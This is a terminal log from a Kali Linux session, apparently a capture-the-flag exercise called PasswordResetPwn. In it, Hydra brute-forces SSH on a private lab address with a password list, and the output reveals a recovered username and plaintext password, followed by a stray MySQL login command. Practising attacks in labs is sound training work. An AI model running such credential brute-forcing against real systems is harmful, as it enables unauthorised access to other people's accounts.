 (kali㉿kali)-[~/RetosSecuriters/PasswordResetPwn]
$ hydra -l securiters -P passwords.txt 192.168.3.26 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-30 13:26:
54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 tr
y per task
[DATA] attacking ssh://192.168.3.26:22/
[22][ssh] host: 192.168.3.26   login: securiters   password: 7lE2PAfVHfjz4HpE
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-30 13:27:
09
www/html$ mysql -u admin -p
(kali㉿kali)-[~/RetosSecuriters/PasswordResetPwn]
$